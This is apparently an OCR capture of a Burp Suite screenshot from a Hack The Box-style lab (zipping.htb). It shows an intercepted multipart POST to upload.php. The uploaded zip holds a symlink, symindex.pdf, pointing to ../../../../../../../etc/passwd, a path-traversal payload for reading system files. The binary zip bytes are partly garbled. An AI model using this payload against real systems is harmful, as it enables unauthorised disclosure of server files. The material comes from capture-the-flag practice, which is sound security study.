 Burp Suite Commu
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Or
Intercept HTTP history WebSockets history Proxy settings
Request to http://zipping.htb:80 [10.10.11.229]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: zipping.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------38857061138005657694215​04001
8 Content-Length: 539
9 Origin: http://zipping.htb
10 DNT: 1
11 Connection: close
12 Referer: http://zipping.htb/upload.php
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------3885706113800565769421504001
16 Content-Disposition: form-data; name="zipFile"; filename="file.zip"
17 Content-Type: application/zip
18
19 PK
20 ¢a+XüHsymindex.pdfUT e eux../../../../../../../etc/passwdPK
21 ¢a+XüHÿ¡symindex.pdfUT euxPKRe
22 -----------------------------3885706113800565769421504001
23 Content-Disposition: form-data; name="submit"
24
25
26 -----------------------------3885706113800565769421504001--
27